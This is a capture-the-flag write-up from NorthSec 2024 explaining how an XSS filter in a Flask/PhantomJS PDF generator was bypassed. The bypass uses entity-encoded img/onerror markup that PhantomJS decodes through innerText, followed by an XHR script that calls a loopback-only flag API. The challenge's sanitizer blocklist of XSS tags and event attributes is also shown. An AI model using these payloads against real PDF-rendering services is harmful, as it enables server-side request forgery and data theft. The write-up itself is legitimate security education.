Gastric Mucosa System | NorthSec CTF 2024 | @Snowfield

Authors
Samuel Plante (@Snowfield): Technical leader for the pentest practice at Desjardins, Samuel is dedicated to the ongoing development of the practice, ensuring its continuous improvement and participating in offensive assessments throughout the year. He is also the lead developer of the reporting tool used internally to share the results of the offensive teams. Samuel participated to the NSec24 CTF in the
l33tb33steam.
Write-up
The post on the Feel Well forum for this challenge explains that Philip is well known for his stomach acid burns. The goal is to take control of the proton pump and start shooting “the right stuff”.
The link to the proton pump controls are provided, as well as the source code behind the application.
Extracting the provided zip archive reveals the following files.

First, let’s look at the configuration of the NGINX server.

The configuration file reveals that the /api/flag route can only be called from the ::1 loopback address.
app.py contains the code for a Flask application, which exposes 3 routes :
/[GET] : Renders theindex.htmltemplate./pdf[POST] : Reads the content of the input namedtextin the request and uses it to generate a PDF file./api/flag[POST, OPTIONS] : Validates that the request contains theis_admininput with the valuetrue.
From this point, the goal of this challenge seems to be to exploit the PDF generation feature, to generate an HTML request on the loopback interface to the /api/flag route.
Exploring the PDF generation
The /pdf route generates a PDF from the text user input, and returns it in the response.
@app.route('/pdf', methods=['POST'])
def pdf():
user_input = request.form.get('text')
generate_pdf(user_input)
file_handle = open(PDF_FILE_PATH, 'rb')
def stream_and_remove_file():
yield from file_handle
file_handle.close()
os.remove(PDF_FILE_PATH)
return app.response_class(
stream_and_remove_file(),
headers={'Content-Disposition': 'attachment; filename="protons.pdf";'}
)generate_pdf calls a function to sanitize the content of the text input. Then, the result of the sanitization function is added to the body of a HTML page.
Finally, PhantomJS is used to convert the page to a PDF, which is returned by the function. The html-to-pdf.js file is provided in the js_path argument while converting the page to PDF.
def generate_pdf(content):
temp_file = tempfile.NamedTemporaryFile(delete=False, suffix='.html')
try:
safe_content = sanitize_xss(content)
html = '''
<html>
<head>
<style>
#nbHPlus {{
display: none;
}}
.main {{
margin-top: 50%;
text-align: center;
}}
</style>
</head>
<body>
{}
</body>
</body>
'''.format(content)
temp_file.write(html.encode())
temp_file.close()
phantom = Phantom()
conf = { 'url': 'file://{}'.format(temp_file.name) }
pdf = phantom.download_page(conf, js_path='./html-to-pdf.js')
return pdf
finally:
if os.path.exists(temp_file.name):
os.remove(temp_file.name)The documentation for the phantomjspy module indicated that the js_path argument can be used to provide a custom PhantomJS script.

Before exploring the custom script, the sanitize_xss function should be analyzed.
The function will search for a list of tags in the provided HTML content and remove the tags. BeautifulSoup4 is used to parse the HTML content.
After removing all matching tags, the script also removes a series of attributes from the remaining elements in the content.
def sanitize_xss(html):
soup = BeautifulSoup(html, 'html5lib')
# Remove all tags that could lead to XSS
xss_tags = [
soup.findAll('img'),
soup.findAll('image'),
soup.findAll('script'),
soup.findAll('style'),
soup.findAll('meta'),
soup.findAll('iframe'),
soup.findAll('embed'),
soup.findAll('object'),
soup.findAll('svg')
]
for tag_list in xss_tags:
for tag in tag_list:
tag.extract()
# Remove the attributes from the body
REMOVE_ATTRIBUTES = ['onafterprint', 'onafterscriptexecute', 'onanimationcancel',
'onanimationend', 'onanimationiteration', 'onanimationstart', 'onauxclick',
'onbeforecopy', 'onbeforecut', 'onbeforeinput', 'onbeforeprint', 'onbeforescriptexecute',
'onbeforetoggle', 'onbeforeunload', 'onbegin', 'onblur', 'onbounce', 'oncanplay',
'oncanplaythrough', 'onchange', 'onclick', 'onclose', 'oncontextmenu',
'oncopy', 'oncuechange', 'oncut', 'ondblclick', 'ondrag', 'ondragend',
'ondragenter', 'ondragexit', 'ondragleave', 'ondragover', 'ondragstart',
'ondrop', 'ondurationchange', 'onend', 'onended', 'onerror', 'onfinish',
'onfocus', 'onfocusin', 'onfocusout', 'onformdata', 'onfullscreenchange',
'onhashchange', 'oninput', 'oninvalid', 'onkeydown', 'onkeypress', 'onkeyup',
'onload', 'onloadeddata', 'onloadedmetadata', 'onloadstart', 'onmessage',
'onmousedown', 'onmouseenter', 'onmouseleave', 'onmousemove', 'onmouseout',
'onmouseover', 'onmouseup', 'onmousewheel', 'onmozfullscreenchange',
'onpagehide', 'onpageshow', 'onpaste', 'onpause', 'onplay', 'onplaying',
'onpointerdown', 'onpointerenter', 'onpointerleave', 'onpointermove',
'onpointerout', 'onpointerover', 'onpointerrawupdate', 'onpointerup',
'onpopstate', 'onprogress', 'onratechange', 'onrepeat', 'onreset', 'onresize',
'onscroll', 'onscrollend', 'onsearch', 'onseeked', 'onseeking', 'onselect',
'onselectionchange', 'onselectstart', 'onshow', 'onstart', 'onsubmit',
'onsuspend', 'ontimeupdate', 'ontoggle', 'ontoggle(popover)', 'ontouchend',
'ontouchmove', 'ontouchstart', 'ontransitioncancel', 'ontransitionend',
'ontransitionrun', 'ontransitionstart', 'onunhandledrejection', 'onunload',
'onvolumechange', 'onwebkitanimationend', 'onwebkitanimationiteration',
'onwebkitanimationstart', 'onwebkittransitionend', 'onwheel']
for attribute in REMOVE_ATTRIBUTES:
for tag in soup.findAll(attribute=True):
del(tag[attribute])
return soup.prettify()This filter seems to efficiently prevent XSS. There must be another way in.
Taking a look at the custom PhantomJS script reveals an interesting process. When the page opens, the script evaluates a function in the page’s document. The function retrieves the content of an element on the page that has the nbHPlus id.
The content of the element is then saved in the nbHPlus variable. Then, the script creates a header and a footer for the page. We can notice that the content of the nbHPlus variable is added to the content of the header, without being encoded.
var system = require("system");
var json = JSON.parse(system.args[1]);
var url = json.url;
var page = require("webpage").create();
page.open(url, function () {
var nbHPlus = page.evaluate(function (s) {
return document.getElementById(s).innerText;
}, "nbHPlus");
page.paperSize = {
width: "8.5in",
height: "11in",
header: {
height: "1cm",
contents: phantom.callback(function () {
var ret =
"<header style='text-align: center;'>" + nbHPlus + "</header>";
return ret;
}),
},
footer: {
height: "1cm",
contents: phantom.callback(function (pageNum, numPages) {
return (
"<span style='float:right'>" + pageNum + " / " + numPages + "</span>"
);
}),
},
};
page.render("/tmp/generated.pdf");
phantom.exit();
});The innerText property returns the content as being seen on the page. This means that any HTML entities encoding is being reverted when accessing the innerText of an element.
So, creating a element in the text with the nbHPlus id, containing encoded HTML tags should allow the injection of a XSS payload.

Let’s first try to append new content to the document. Burp Suite can be used to easily manipulate the HTML request.

Modifying the content of the div with the nbHPlus id with the following content should result in the string "Snowfield" being added to the page.
<img src="" onError="javascript:document.write('Snowfield')"/>The < and > of the image tag has been encoded to < and > to escape the sanitization. However, the encoding should be reverted by the usage of innerText and the valid img element should be added to the content of the header. The h1 has been removed as it is not required.

The request results in a PDF containing the Snowfield string, as expected.

The last step is to create a payload to call the /api/flag route on the loopback interface. The following script can be used to call the API with the correct required parameters.
<script>
const xhr = new XMLHttpRequest();
xhr.open("POST", "http://[::1]/api/flag", false);
var formData = new FormData();
formData.append("is_admin", "true");
xhr.send(formData);
document.write(xhr.responseText);
</script>This script can then be encoded to Base64 using the btoa JavaScript function.

Finally, the previous payload can be updated to decode the encoded script and write it to the document. This triggers the execution of the script, which will result in the route being called. The result from the call is added to the document, which is then printed to the PDF.

As a result to the previous request, we get a PDF containing the flag.
This is possible because the CORS policy allows any origins (
Access-Control-Allow-Origin: *) when calling the/api/flagroute.The CORS policy is configured in the
utils/cors.pyfile in the archive provided in the challenge post.

